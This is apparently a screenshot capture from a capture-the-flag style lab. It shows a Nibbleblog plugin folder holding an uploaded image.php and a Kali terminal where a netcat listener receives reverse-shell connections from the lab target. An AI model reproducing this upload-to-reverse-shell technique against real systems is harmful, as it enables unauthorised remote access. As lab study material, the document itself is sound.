 Index of /nibbleblog/content/private/plugins/my_image
Name Last modified Size Description
Parent Directory -
db.xml 2026-11-17 09:50 258
image.php 2026-11-17 09:50 99
Apache/2.4.18 (Ubuntu) Server at 10.129.236.207
kali@kali: ~/Desktop
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.16.27] from (UNKNOWN) [10.129.236.207] 43068
/bin/sh: 0: can't access tty; job control turned off
$ ^C
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 9443
listening on [any] 9443 ...
connect to [10.10.16.27] from (UNKNOWN) [10.129.236.207] 43072
/bin/sh: 0: can't access tty; job control turned off
$